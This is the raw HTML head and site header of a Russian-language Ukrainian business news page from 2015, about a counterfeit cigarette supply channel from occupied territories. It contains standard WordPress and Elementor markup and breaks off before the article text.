

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikilex.com.ua/2015/08/31/slomat-regionalam-xrebet/
body_size: 16534
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Сломать регионалам хребет &#8212; Wikilex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента" href="https://wikilex.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев" href="https://wikilex.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев к &laquo;Сломать регионалам хребет&raquo;" href="https://wikilex.com.ua/2015/08/31/slomat-regionalam-xrebet/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wikilex.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wikilex.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-post-471-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-471.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/global.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-472-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-472.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-474-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-474.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://wikilex.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://wikilex.com.ua/wp-json/wp/v2/posts/61747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikilex.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://wikilex.com.ua/2015/08/31/slomat-regionalam-xrebet/" />
<link rel='shortlink' href='https://wikilex.com.ua/?p=61747' />
<link rel="alternate" type="application/json+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F08%2F31%2Fslomat-regionalam-xrebet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F08%2F31%2Fslomat-regionalam-xrebet%2F&#038;format=xml" />
<meta name="description" content="После того, как в Донецкой области сводная мобильная группа, состоящая из спецподразделения ГФС &quot;Фантом&quot;, сотрудников СБУ и пограничников, ликвидировала канал поставки из оккупированных территорий поддельных сигарет, в луганской области, по словам Георгия Туки,  активизировать &quot;честные предприниматели&quot;, которые от попыток подкупа и шантажа, перешли к прямой агрессии.">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="post-template-default single single-post postid-61747 single-format-standard elementor-default elementor-kit-471 elementor-page-474">


<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<div data-elementor-type="header" data-elementor-id="472" class="elementor elementor-472 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1c10263e e-flex e-con-boxed e-con e-parent" data-id="1c10263e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a87ccf4 e-con-full e-flex e-con e-parent" data-id="7a87ccf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-33a2f774 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="33a2f774" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/">
							<img fetchpriority="high" width="440" height="114" src="http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png" class="attachment-full size-full wp-image-25" alt="" srcset="http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png 440w, http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium-300x78.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6873708f elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="6873708f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="/">ДЕЛОВЫЕ НОВОСТИ В ДОСТУПНОЙ ФОРМЕ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-738d4e89 elementor-widget-mobile__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="738d4e89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f360253" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e04b6f0" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1944a01" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-a19cf25" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-805cac9" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
